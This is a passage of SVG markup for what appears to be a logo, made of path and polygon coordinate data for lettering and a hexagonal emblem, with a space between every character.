 - 1 9 . 7 4 c - 0 . 8 1 , - 2 1 . 2 1   - 6 . 3 1 , - 3 8 . 2 6   - 1 6 . 5 2 , - 5 1 . 1 4   - 1 1 . 5 4 , - 1 4 . 7 6   - 2 7 . 3 8 , - 2 2 . 1 5   - 4 7 . 5 2 , - 2 2 . 1 5   - 2 0 . 1 3 , 0   - 3 6 . 1 , 7 . 2 5   - 4 7 . 9 2 , 2 1 . 7 5   - 1 1 . 0 1 , 1 3 . 4 2   - 1 7 . 0 5 , 3 0 . 6   - 1 8 . 1 2 , 5 1 . 5 5 l 1 3 0 . 0 8   0 z " / >  
       < p a t h   i d = " 2 0 "   c l a s s = " f i l 1 "   d = " M 8 1 7 0 . 2 8   1 3 3 1 . 5 7 c - 4 4 . 0 2 , 0   - 6 6 . 0 4 , 2 4 . 4 4   - 6 6 . 0 4 , 7 3 . 3 l 0   1 1 5 . 5 9   - 2 3 . 7 6   0   0   - 2 0 8 . 6 1   2 2 . 9 5   0   0   3 6 . 6 5 c 1 1 . 8 2 , - 2 7 . 9 3   3 4 . 1 , - 4 1 . 8 8   6 6 . 8 5 , - 4 1 . 8 8 l 0   2 4 . 9 6 z " / >  
       < p a t h   i d = " 2 1 "   c l a s s = " f i l 1 "   d = " M 8 3 5 4 . 3 3   1 4 6 6 . 0 9 c 0 , 1 9 . 8 6   - 8 . 6 , 3 5 . 3   - 2 5 . 7 7 , 4 6 . 3 1   - 1 4 . 7 7 , 9 . 1 3   - 3 2 . 6 3 , 1 3 . 7   - 5 3 . 5 7 , 1 3 . 7   - 2 2 . 8 2 , 0   - 4 1 . 6 1 , - 5 . 9 1   - 5 6 . 3 8 , - 1 7 . 7 3   - 1 5 . 5 7 , - 1 2 . 8 9   - 2 3 . 6 3 , - 3 0 . 6   - 2 4 . 1 7 , - 5 3 . 1 6 l 2 4 . 5 7   0 c 0 . 2 7 , 1 5 . 0 3   5 . 7 , 2 7 . 0 5   1 6 . 3 1 , 3 6 . 0 5   1 0 . 6 1 , 8 . 9 9   2 3 . 4 3 , 1 3 . 4 9   3 8 . 4 6 , 1 3 . 4 9   1 4 . 7 7 , 0   2 7 . 1 2 , - 2 . 6 9   3 7 . 0 6 , - 8 . 0 5   1 2 . 6 1 , - 6 . 9 8   1 8 . 9 2 , - 1 7 . 3 2   1 8 . 9 2 , - 3 1 . 0 1   0 , - 1 5 . 5 7   - 1 1 . 4 1 , - 2 6 . 8 5   - 3 4 . 2 3 , - 3 3 . 8 4   - 2 0 . 9 4 , - 5 . 6 3   - 4 1 . 8 8 , - 1 1 . 4 1   - 6 2 . 8 3 , - 1 7 . 3 2   - 2 2 . 5 5 , - 9 . 6 6   - 3 3 . 8 3 , - 2 5 . 5 1   - 3 3 . 8 3 , - 4 7 . 5 1   0 , - 1 9 . 0 6   7 . 3 9 , - 3 4 . 2 4   2 2 . 1 5 , - 4 5 . 5 1   1 3 . 1 5 , - 9 . 9 3   2 9 . 5 4 , - 1 4 . 9   4 9 . 1 3 , - 1 4 . 9   2 2 . 2 8 , 0   4 0 . 6 , 5 . 6 3   5 4 . 9 7 , 1 6 . 9 1   1 4 . 3 7 , 1 1 . 2 8   2 2 . 2 2 , 2 7 . 7 9   2 3 . 5 6 , 4 9 . 5 3 l - 2 4 . 5 6   0 c - 0 . 8 1 , - 1 4 . 7 6   - 6 . 4 4 , - 2 6 . 1 7   - 1 6 . 9 2 , - 3 4 . 2 3   - 9 . 6 6 , - 7 . 2 5   - 2 2 . 1 5 , - 1 0 . 8 8   - 3 7 . 4 5 , - 1 0 . 8 8   - 1 2 . 3 5 , 0   - 2 2 . 8 3 , 2 . 8 2   - 3 1 . 4 2 , 8 . 4 5   - 9 . 9 3 , 6 . 1 8   - 1 4 . 9 , 1 5 . 3 1   - 1 4 . 9 , 2 7 . 3 9   0 , 1 6 . 9 1   1 1 . 2 8 , 2 8 . 8 6   3 3 . 8 3 , 3 5 . 8 4   2 1 . 2 1 , 5 . 6 4   4 2 . 2 8 , 1 1 . 2 8   6 3 . 2 3 , 1 6 . 9 2   2 2 . 5 5 , 9 . 6 6   3 3 . 8 3 , 2 6 . 1 7   3 3 . 8 3 , 4 9 . 5 3 z " / >  
       < p a t h   i d = " 2 2 "   c l a s s = " f i l 1 "   d = " M 8 4 6 2 . 2 5   1 4 1 6 . 9 5 c 0 , 7 1 . 4 2   - 2 1 . 2 1 , 1 3 3 . 1 7   - 6 3 . 6 3 , 1 8 5 . 2 5 l - 1 9 . 3 3   0 c 3 8 . 6 6 , - 5 3 . 9 7   5 7 . 9 9 , - 1 1 5 . 7 1   5 7 . 9 9 , - 1 8 5 . 2 5   0 , - 7 0 . 0 7   - 1 9 . 3 3 , - 1 3 1 . 8 3   - 5 7 . 9 9 , - 1 8 5 . 2 5 l 1 9 . 3 3   0 c 4 2 . 4 2 , 5 1 . 8 1   6 3 . 6 3 , 1 1 3 . 5 6   6 3 . 6 3 , 1 8 5 . 2 5 z " / >  
       < p o l y g o n   i d = " 2 3 "   c l a s s = " f i l 1 "   p o i n t s = " 6 9 2 7 . 0 8 , 1 5 2 0 . 4 5   6 7 3 3 . 7 8 , 1 5 2 0 . 4 5   6 7 3 3 . 7 8 , 1 2 3 1 . 7 1   6 9 2 2 . 2 5 , 1 2 3 1 . 7 1   6 9 2 2 . 2 5 , 1 2 5 5 . 4 7   6 7 6 0 . 3 6 , 1 2 5 5 . 4 7   6 7 6 0 . 3 6 , 1 3 6 0 . 1 7   6 9 0 8 . 5 6 , 1 3 6 0 . 1 7   6 9 0 8 . 5 6 , 1 3 8 3 . 9 3   6 7 6 0 . 3 6 , 1 3 8 3 . 9 3   6 7 6 0 . 3 6 , 1 4 9 6 . 6 9   6 9 2 7 . 0 8 , 1 4 9 6 . 6 9   " / >  
       < p o l y g o n   i d = " 2 4 "   c l a s s = " f i l 1 "   p o i n t s = " 7 1 2 2 , 1 5 2 0 . 4 5   7 0 9 1 . 8 , 1 5 2 0 . 4 5   7 0 3 2 . 1 9 , 1 4 3 2 . 2 6   6 9 7 2 . 9 9 , 1 5 2 0 . 4 5   6 9 4 4 , 1 5 2 0 . 4 5   7 0 1 6 . 8 9 , 1 4 1 3 . 7 3   6 9 4 7 . 2 2 , 1 3 1 1 . 8 4   6 9 7 7 . 0 2 , 1 3 1 1 . 8 4   7 0 3 1 . 7 9 , 1 3 9 5 . 2   7 0 8 5 . 3 6 , 1 3 1 1 . 8 4   7 1 1 4 . 3 5 , 1 3 1 1 . 8 4   7 0 4 6 . 2 9 , 1 4 1 3 . 3 3   " / >  
     < / g >  
     < g   i d = " _ 2 8 5 0 5 8 1 0 1 9 7 4 4 " >  
       < p a t h   c l a s s = " f i l 1 "   d = " M 2 4 4 2 . 8 4   2 4 6 . 3 8 l 0   - 9 0 . 5 5   - 2 7 9 . 4 2   0 c - 1 2 0 . 9 7 , 0   - 1 7 8 . 2 7 , 4 5 . 2 7   - 1 7 8 . 2 7 , 1 5 5 . 2 7   0 , 1 0 1 . 5 1   5 3 . 0 6 , 1 4 5 . 3 7   1 6 9 . 0 7 , 1 4 5 . 3 7 l 1 2 5 . 9 2   0 c 5 1 . 6 4 , 0   7 5 . 6 9 , 1 3 . 4 4   7 5 . 6 9 , 5 8 . 7 1   0 , 4 3 . 8 6   - 2 6 . 1 7 , 5 7 . 3   - 8 2 . 7 6 , 5 7 . 3 l - 2 6 7 . 4   0   0   9 0 . 5 5   2 8 4 . 3 7   0 c 1 2 0 . 2 6 , 0   1 7 7 . 5 6 , - 4 5 . 2 7   1 7 7 . 5 6 , - 1 5 2 . 0 9   0 , - 1 0 6 . 1 1   - 4 8 . 8 1 , - 1 4 3 . 6 1   - 1 6 1 . 9 9 , - 1 4 3 . 6 1 l - 1 4 1 . 4 8   0 c - 4 4 . 5 7 , 0   - 6 7 . 2 , - 1 8 . 2 7   - 6 7 . 2 , - 5 4 . 8 2   0 , - 4 6 . 4 5   2 6 . 1 7 , - 6 6 . 1 4   8 2 . 0 5 , - 6 6 . 1 4 l 2 6 3 . 8 6   0 z " / >  
       < p o l y g o n   c l a s s = " f i l 1 "   p o i n t s = " 2 4 8 0 . 9 1 , 1 5 5 . 8 4   2 6 7 4 . 7 4 , 4 3 9 . 1 5   2 6 7 4 . 7 4 , 6 6 3 . 0 4   2 7 8 1 . 5 5 , 6 6 3 . 0 4   2 7 8 1 . 5 5 , 4 3 9 . 1 5   2 9 7 7 . 5 1 , 1 5 5 . 8 4   2 8 5 3 . 7 1 , 1 5 5 . 8 4   2 7 2 6 . 3 8 , 3 4 9 . 4 3   2 6 0 1 . 1 7 , 1 5 5 . 8 4   " / >  
       < p o l y g o n   c l a s s = " f i l 1 "   p o i n t s = " 3 0 1 9 . 2 , 1 5 5 . 8 4   3 0 1 9 . 2 , 6 6 3 . 0 4   3 1 2 8 . 8 4 , 6 6 3 . 0 4   3 1 2 3 . 9 , 2 7 9 . 4   3 3 4 2 . 4 8 , 6 6 3 . 0 4   3 4 6 6 . 2 8 , 6 6 3 . 0 4   3 4 6 6 . 2 8 , 1 5 5 . 8 4   3 3 5 7 . 3 4 , 1 5 5 . 8 4   3 3 6 2 . 2 8 , 5 2 0 . 3 9   3 1 5 4 . 3 1 , 1 5 5 . 8 4   " / >  
       < p a t h   c l a s s = " f i l 1 "   d = " M 3 7 5 2 . 3 4   2 4 4 . 2 6 l 1 7 5 . 4 3   0   0   - 8 8 . 4 2   - 1 7 7 . 5 6   0 c - 1 6 3 . 4 , 0   - 2 3 9 . 1 , 8 3 . 4 7   - 2 3 9 . 1 , 2 6 2 . 4 4   0 , 9 1 . 9 7   2 5 . 4 7 , 1 5 8 . 4 6   7 7 . 8 1 , 2 0 0 . 1 9   4 9 . 5 2 , 3 9 . 6 1   9 6 . 9 1 , 4 4 . 5 7   1 5 8 . 4 6 , 4 4 . 5 7 l 1 8 0 . 3 9   0   0   - 8 8 . 4 2   - 1 7 5 . 4 3   0 c - 8 4 . 1 8 , 0   - 1 2 0 . 2 6 , - 3 3 . 2 5   - 1 2 0 . 9 6 , - 1 2 4 . 5 1 l 2 9 6 . 3 9   0   0   - 8 8 . 4 2   - 2 9 5 . 6 9   0 c 4 . 2 4 , - 7 9 . 4 7   4 3 . 1 5 , - 1 1 7 . 4 3   1 2 0 . 2 6 , - 1 1 7 . 4 3 z " / >  
       < p a t h   c l a s s = " f i l 1 "   d = " M 3 9 8 2 . 8 6   1 5 5 . 8 4 l 0   5 0 7 . 2 1   1 0 6 . 8 2   0   0   - 1 9 9 . 4 9   1 2 5 . 9 2   0   1 1 1 . 7 7   1 9 9 . 4 9   1 2 0 . 2 6   0   - 1 2 6 . 6 2   - 2 1 2 . 2 2 c 6 5 . 7 8 , - 1 4 . 1 4   1 0 2 . 5 8 , - 6 4 . 3 7   1 0 2 . 5 8 , - 1 4 2 . 5 4   0 , - 1 0 6 . 4 6   - 5 7 . 3 , - 1 5 2 . 4 4   - 1 7 7 . 5 6 , - 1 5 2 . 4 4 l - 2 6 3 . 1 6   0 z m 2 3 7 . 6 9   9 0 . 5 5 c 6 3 . 6 7 , 0   9 4 . 7 9 , 1 1 . 2   9 4 . 7 9 , 6 3 . 3 2   0 , 5 1 . 4   - 3 1 . 1 2 , 6 4 . 0 1   - 9 4 . 7 9 , 6 4 . 0 1 l - 1 3 0 . 8 7   0   0   - 1 2 7 . 3 3   1 3 0 . 8 7   0 z " / >  
       < p a t h   c l a s s = " f i l 1 "   d = " M 4 6 6 4   4 5 1 . 5 3 l 1 4 2 . 9   0   0   1 1 9 . 5 5   - 1 2 0 . 2 7   0 c - 8 6 . 3 , 0   - 1 2 0 . 2 6 , - 4 9 . 5 2   - 1 2 0 . 2 6 , - 1 5 7 . 7 5   0 , - 1 1 5 . 6 6   3 4 . 6 7 , - 1 6 9 . 7 8   1 2 0 . 2 6 , - 1 6 9 . 7 8 l 2 2 9 . 9 1   0   0   - 8 7 . 7 2   - 2 2 9 . 9 1   0 c - 1 6 2 . 7 , 0   - 2 3 9 . 1 , 8 3 . 4 7   - 2 3 9 . 1 , 2 6 2 . 4 4   0 , 9 1 . 9 7   2 5 . 4 7 , 1 5 8 . 4 6   7 7 . 8 1 , 2 0 0 . 1 9   5 0 . 9 4 , 4 1 . 0 3   9 9 . 7 4 , 4 4 . 5 7   1 6 1 . 2 9 , 4 4 . 5 7 l 2 2 9 . 9 1   0   0   - 3 0 1 . 3 5   - 2 5 2 . 5 5   0   0   8 9 . 8 4 z " / >  
       < p o l y g o n   c l a s s = " f i l 1 "   p o i n t s = " 4 9 4 4 . 0 5 , 1 5 5 . 8 4   5 1 3 7 . 8 8 , 4 3 9 . 1 5   5 1 3 7 . 8 8 , 6 6 3 . 0 4   5 2 4 4 . 7 , 6 6 3 . 0 4   5 2 4 4 . 7 , 4 3 9 . 1 5   5 4 4 0 . 6 5 , 1 5 5 . 8 4   5 3 1 6 . 8 5 , 1 5 5 . 8 4   5 1 8 9 . 5 2 , 3 4 9 . 4 3   5 0 6 4 . 3 1 , 1 5 5 . 8 4   " / >  
       < p o l y g o n   c l a s s = " f i l 1 "   p o i n t s = " 5 6 1 9 . 1 6 , 1 5 5 . 8 4   5 6 1 9 . 1 6 , 6 6 3 . 0 4   5 7 2 8 . 1 , 6 6 3 . 0 4   5 7 1 7 . 5 , 2 6 3 . 9 5   5 8 5 1 . 9 , 6 6 3 . 0 4   5 9 6 5 . 0 8 , 6 6 3 . 0 4   6 0 9 5 . 2 5 , 2 6 8 . 1 9   6 0 8 6 . 7 6 , 6 6 3 . 0 4   6 1 9 1 . 4 5 , 6 6 3 . 0 4   6 1 9 1 . 4 5 , 1 5 5 . 8 4   6 0 3 5 . 1 2 , 1 5 5 . 8 4   5 9 0 5 . 6 6 , 5 4 5 . 1 4   5 7 7 6 . 2 1 , 1 5 5 . 8 4   " / >  
       < p o l y g o n   i d = " 1 "   c l a s s = " f i l 1 "   p o i n t s = " 6 8 6 9 . 1 , 2 4 4 . 2 6   6 8 6 9 . 1 , 6 6 3 . 0 4   6 9 7 9 . 4 5 , 6 6 3 . 0 4   6 9 7 9 . 4 5 , 2 4 4 . 2 6   7 1 4 4 . 2 8 , 2 4 4 . 2 6   7 1 4 4 . 2 8 , 1 5 5 . 8 4   6 7 0 4 . 9 8 , 1 5 5 . 8 4   6 7 0 4 . 9 8 , 2 4 4 . 2 6   " / >  
       < p a t h   i d = " 2 "   c l a s s = " f i l 1 "   d = " M 7 2 6 7 . 7   1 5 5 . 8 4 l - 2 1 5 . 0 4   5 0 7 . 2 1   1 1 3 . 1 8   0   4 5 . 2 7   - 1 2 0 . 9 6   2 2 0 . 7 1   0   4 6 . 6 9   1 2 0 . 9 6   1 1 8 . 8 4   0   - 2 1 6 . 4 6   - 5 0 7 . 2 1   - 1 1 3 . 1 8   0 z m 5 2 . 3 6   1 0 0 . 9 3 l 7 7 . 1   1 9 4 . 7 7   - 1 5 1 . 3 8   0   7 4 . 2 8   - 1 9 4 . 7 7 z " / >  
       < p a t h   i d = " 3 "   c l a s s = " f i l 1 "   d = " M 7 8 2 6 . 1 7   6 6 3 . 0 4 l 1 3 5 . 1 1   0   0   - 8 4 . 1 8   - 1 2 5 . 9 2   0 c - 4 5 . 2 7 , 0   - 7 5 . 6 9 , - 6 . 3 7   - 9 8 . 3 2 , - 3 3 . 1 3   - 1 6 . 9 8 , - 1 9 . 8 1   - 1 7 . 6 8 , - 5 0 . 2 3   - 1 7 . 6 8 , - 9 1 . 8 4 l 0   - 2 9 8 . 0 5   - 1 0 6 . 8 3   0   0   3 0 1 . 5 9 c 0 , 6 7 . 0 8   7 . 0 8 , 1 1 1 . 6 5   4 5 . 9 9 , 1 5 2 . 5 7   4 5 . 2 7 , 4 8 . 0 9   9 4 . 0 8 , 5 3 . 0 5   1 6 7 . 6 5 , 5 3 . 0 5 z " / >  
       < p a t h   i d = " 4 "   c l a s s = " f i l 1 "   d = " M 8 4 3 9 . 1 1   2 4 6 . 3 8 l 0   - 9 0 . 5 5   - 2 7 9 . 4 2   0 c - 1 2 0 . 9 7 , 0   - 1 7 8 . 2 7 , 4 5 . 2 7   - 1 7 8 . 2 7 , 1 5 5 . 2 7   0 , 1 0 1 . 5 1   5 3 . 0 6 , 1 4 5 . 3 7   1 6 9 . 0 7 , 1 4 5 . 3 7 l 1 2 5 . 9 2   0 c 5 1 . 6 4 , 0   7 5 . 6 9 , 1 3 . 4 4   7 5 . 6 9 , 5 8 . 7 1   0 , 4 3 . 8 6   - 2 6 . 1 7 , 5 7 . 3   - 8 2 . 7 6 , 5 7 . 3 l - 2 6 7 . 4   0   0   9 0 . 5 5   2 8 4 . 3 7   0 c 1 2 0 . 2 6 , 0   1 7 7 . 5 6 , - 4 5 . 2 7   1 7 7 . 5 6 , - 1 5 2 . 0 9   0 , - 1 0 6 . 1 1   - 4 8 . 8 1 , - 1 4 3 . 6 1   - 1 6 1 . 9 9 , - 1 4 3 . 6 1 l - 1 4 1 . 4 8   0 c - 4 4 . 5 7 , 0   - 6 7 . 2 , - 1 8 . 2 7   - 6 7 . 2 , - 5 4 . 8 2   0 , - 4 6 . 4 5   2 6 . 1 7 , - 6 6 . 1 4   8 2 . 0 5 , - 6 6 . 1 4 l 2 6 3 . 8 6   0 z " / >  
       < p a t h   i d = " 5 "   c l a s s = " f i l 1 "   d = " M 6 4 9 0 . 3 1   2 4 4 . 2 6 l 1 7 5 . 4 3   0   0   - 8 8 . 4 2   - 1 7 7 . 5 6   0 c - 1 6 3 . 4 , 0   - 2 3 9 . 1 , 8 3 . 4 7   - 2 3 9 . 1 , 2 6 2 . 4 4   0 , 9 1 . 9 7   2 5 . 4 7 , 1 5 8 . 4 6   7 7 . 8 1 , 2 0 0 . 1 9   4 9 . 5 2 , 3 9 . 6 1   9 6 . 9 1 , 4 4 . 5 7   1 5 8 . 4 6 , 4 4 . 5 7 l 1 8 0 . 3 9   0   0   - 8 8 . 4 2   - 1 7 5 . 4 3   0 c - 8 4 . 1 8 , 0   - 1 2 0 . 2 6 , - 3 3 . 2 5   - 1 2 0 . 9 6 , - 1 2 4 . 5 1 l 2 9 6 . 3 9   0   0   - 8 8 . 4 2   - 2 9 5 . 6 9   0 c 4 . 2 4 , - 7 9 . 4 7   4 3 . 1 5 , - 1 1 7 . 4 3   1 2 0 . 2 6 , - 1 1 7 . 4 3 z " / >  
     < / g >  
     < g   i d = " _ 2 8 5 0 5 8 1 0 2 2 0 0 0 " >  
       < p a t h   c l a s s = " f i l 2 "   d = " M 1 5 4 5 . 1 4   3 8 7 . 6 6 l 2 1 6 . 6 2   3 7 5 . 2 1   - 2 2 0 . 2   3 8 1 . 4 3   - 2 2 0 . 2 3   3 8 1 . 4 3   - 4 4 0 . 4 5   0   - 4 4 0 . 4 2   0   - 1 5 8 . 8 5   - 2 7 5 . 1 2   7 5 4 . 8 8   0 c 7 4 . 8 6 , 0   1 4 2 . 8 7 , - 3 0 . 5 8   1 9 2 . 1 5 , - 7 9 . 8 5   4 9 . 2 7 , - 4 9 . 2 8   7 9 . 8 5 , - 1 1 7 . 2 9   7 9 . 8 5 , - 1 9 2 . 1 5   0 , - 7 4 . 8 6   - 3 0 . 5 9 , - 1 4 2 . 8 7   - 7 9 . 8 5 , - 1 9 2 . 1 5   - 4 9 . 2 8 , - 4 9 . 2 8   - 1 1 7 . 2 9 , - 7 9 . 8 5   - 1 9 2 . 1 5 , - 7 9 . 8 5 l - 9 3 . 2 8   0   - 6 9 . 7 7   0   - 1 4 8 . 1 3   0 c - 4 3 . 8 , 0   - 8 3 . 6 7 , - 1 7 . 9 7   - 1 1 2 . 5 9 , - 4 6 . 8 9   - 2 8 . 9 2 , - 2 8 . 9 2   - 4 6 . 8 8 , - 6 8 . 8   - 4 6 . 8 8 , - 1 1 2 . 5 8   0 , - 4 3 . 7 9   1 7 . 9 7 , - 8 3 . 6 6   4 6 . 8 8 , - 1 1 2 . 5 8   2 8 . 9 3 , - 2 8 . 9 3   6 8 . 8 , - 4 6 . 8 8   1 1 2 . 5 9 , - 4 6 . 8 8 l 8 1 9 . 8 4   0 z " / >  
       < p a t h   c l a s s = " f i l 3 "   d = " M 1 3 2 1 . 3 1   0 l 1 5 8 . 8 5   2 7 5 . 1 2   - 7 5 4 . 8 6   0 c - 7 4 . 8 6 , 0   - 1 4 2 . 8 8 , 3 0 . 5 9   - 1 9 2 . 1 5 , 7 9 . 8 5   - 4 9 . 2 8 , 4 9 . 2 8   - 7 9 . 8 6 , 1 1 7 . 2 9   - 7 9 . 8 6 , 1 9 2 . 1 5   0 , 7 4 . 8 6   3 0 . 5 9 , 1 4 2 . 8 7   7 9 . 8 6 , 1 9 2 . 1 5   4 9 . 2 7 , 4 9 . 2 8   1 1 7 . 2 9 , 7 9 . 8 5   1 9 2 . 1 5 , 7 9 . 8 5 l 1 4 8 . 1 3   0   6 9 . 7 7   0   9 3 . 2 8   0 c 4 3 . 7 9 , 0   8 3 . 6 6 , 1 7 . 9 7   1 1 2 . 5 8 , 4 6 . 8 9   2 8 . 9 3 , 2 8 . 9 3   4 6 . 8 8 , 6 8 . 8   4 6 . 8 8 , 1 1 2 . 5 8   0 , 4 3 . 7 9   - 1 7 . 9 6 , 8 3 . 6 7   - 4 6 . 8 8 , 1 1 2 . 5 8   - 2 8 . 9 3 , 2 8 . 9 3   - 6 8 . 8 , 4 6 . 8 9   - 1 1 2 . 5 8 , 4 6 . 8 9 l - 8 1 9 . 8 5   0   - 2 1 6 . 6 3   - 3 7 5 . 2 2   2 2 0 . 2 1   - 3 8 1 . 4 4   2 2 0 . 2 2   - 3 8 1 . 4 2   4 4 0 . 4 4   0   4 4 0 . 4 3   0 z " / >  
     < / g >  
   < / g >  
 < / s v g >  
 